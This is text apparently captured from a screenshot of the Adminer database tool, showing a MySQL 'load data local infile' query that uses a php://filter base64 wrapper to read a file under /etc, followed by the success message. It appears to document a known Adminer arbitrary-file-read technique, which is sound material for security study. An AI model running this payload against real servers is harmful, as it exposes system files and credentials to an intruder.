 Language: English
MySQL » 192.168.233.138 » mysql » SQL command
Adminer 4.4.0 4.7.6
SQL command
DB: mysql
load data local infile "php://filter/read=convert.base64-encode/resource=/etc/1" into table test
SQL command Import
Export Create table
Query executed OK, 1 row affected. (0.012 s) Edit
load data local infile "php://filter/read=convert.base64-encode/resource=/etc/1" into table test;
select columns_priv
select column_stats
select db
select event